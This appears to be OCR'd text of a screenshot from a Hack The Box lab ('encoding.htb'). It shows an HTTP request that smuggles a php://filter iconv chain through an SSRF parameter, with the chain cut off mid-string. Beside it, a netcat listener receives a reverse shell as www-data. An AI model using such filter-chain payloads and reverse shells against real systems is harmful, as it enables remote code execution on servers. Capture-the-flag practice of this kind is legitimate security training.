 Request
Pretty Raw Hex \n
1 GET /handler.php HTTP/1.1
2 Host: encoding.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.8
9 Accept-Encoding: gzip, deflate
10 Connection: close
11 Content-Length: 14636
12
13 {
14 "action":"",
15 "data":"",
16 "uri_path":
"test@image.haxtables.htb/actions/action_handler.php?page=php://filter/convert.iconv.UTF8.CSISO
2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WIN
DOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encod
Response
~/testing × ~
~ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.41] from (UNKNOWN) [10.1
bash: cannot set terminal process group (799)
bash: no job control in this shell
www-data@encoding:~/image/actions$